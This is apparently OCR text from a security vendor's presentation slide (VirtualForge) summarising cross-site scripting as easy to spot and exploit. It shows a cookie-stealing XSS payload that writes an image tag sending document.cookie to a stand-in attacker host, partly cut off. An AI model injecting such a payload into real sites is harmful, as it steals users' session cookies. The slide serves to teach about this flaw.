 Summary
XSS vulnerabilities
easy to spot
easy to exploit
<script>document.wr
('<img src="http://
hackerserver.example.com/
grab.jsp?cookie=' +
document.cookie +
'">');</script>Sorry, already
sold.
XSS
VIRTUALFORGE
run your business safer